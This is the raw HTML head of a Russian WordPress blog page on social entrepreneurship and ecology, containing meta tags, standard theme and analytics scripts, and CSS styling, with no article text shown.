

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idaten.ru/buisness/socialnoe-predprinimatelstvo-i-ekologiya
body_size: 18713
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <title>Социальное предпринимательство и экология - Ида Тен</title>
  <meta charset="utf-8">
  <meta name="theme-color" content="#23282b">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="pingback" href="/xmlrpc.php">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2020/05/11.png">
  <meta name="author" content="Флоренция Нами">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/05/cropped-favicon-300x300.png">
  <meta name="description" content="Совсем недавно никто не знал, что такое социальное предпринимательство, но вот спустя пару лет в российской экономике все больше и больше можно увидеть усп">
  <meta name="robots" content="noodp">
  <link rel="canonical" href="https://idaten.ru/buisness/socialnoe-predprinimatelstvo-i-ekologiya">
  <link rel="publisher" href="https://plus.google.com/u/0/110776494041246134528">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Социальное предпринимательство и экология - Ида Тен">
  <meta property="og:description" content="Совсем недавно никто не знал, что такое социальное предпринимательство, но вот спустя пару лет в российской экономике все больше и больше можно увидеть усп">
  <meta property="og:url" content="https://idaten.ru/buisness/socialnoe-predprinimatelstvo-i-ekologiya">
  <meta property="og:site_name" content="Ида Тен">
  <meta property="article:section" content="Бизнес">
  <meta property="article:published_time" content="2020-05-07T21:47:18+03:00">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2020/05/11.png">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="350">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Совсем недавно никто не знал, что такое социальное предпринимательство, но вот спустя пару лет в российской экономике все больше и больше можно увидеть усп">
  <meta name="twitter:title" content="Социальное предпринимательство и экология - Ида Тен">
  <meta name="twitter:site" content="@idatenru">
  <meta name="twitter:image" content="https://idaten.ru/wp-content/uploads/2020/05/11.png">
  <meta name="twitter:creator" content="@idatenru">
  <meta property="DC.date.issued" content="2020-05-07T21:47:18+03:00">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев к «Социальное предпринимательство и экология»" href="/buisness/socialnoe-predprinimatelstvo-i-ekologiya/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idaten.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        /*! This file is auto-generated */
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-icomoon-css" href="/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-toc-css" href="/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css" type="text/css" media="all">
  <style id="ez-toc-inline-css" type="text/css">
  div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
  </style>
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&ver=7.8.1" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css" type="text/css" media="all">
  <script type="text/javascript">
  /* <![CDATA[ */
  var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"\u0418\u0434\u0430 \u0422\u0435\u043d","site_url":"https:\/\/idaten.ru","always_link_site":"false"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/append-link-on-copy/js/append_link.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js"></script>
  <script type="text/javascript">
  (function(){window.wpym.counters = JSON.parse('[{"number":"93346032","webvisor":0}]');window.wpym.targets = JSON.parse('[]');})();
  </script>

  <meta name="generator" content="WordPress 5.4.16">
  <link rel="shortlink" href="/?p=1468">
  
  

  
  
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tds_general_modal_image="yes";
  var td_ajax_url="https:\/\/idaten.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
  var td_get_template_directory_uri="https:\/\/idaten.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show";
  var tds_header_style="9";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#009688";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    

  body {
        background-image:url("/wp-content/uploads/2017/04/background.png");
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #009688;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
                background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
